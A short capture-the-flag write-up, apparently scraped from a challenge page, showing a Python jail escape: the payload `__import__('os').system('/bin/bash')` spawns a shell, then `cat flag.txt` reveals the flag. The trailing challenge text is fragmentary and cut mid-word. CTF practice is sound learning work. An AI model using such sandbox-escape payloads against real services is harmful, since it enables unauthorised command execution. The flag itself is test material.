 Created With ❤ By Abzee Saminu
Welcome To My Jail PlayGround Level1
Type 'exit' to leave the jail
>>> __import__('os').system('/bin/bash')
cat flag.txt
acdfCTF{Cyb3rlymp1cs_w4rmup_pyj41l_v3ry_345y_r1ght?}
Challenge
Miscellaneous
OSINT
Who loves PyJa
ones to try out
Flag Format: ac
Flag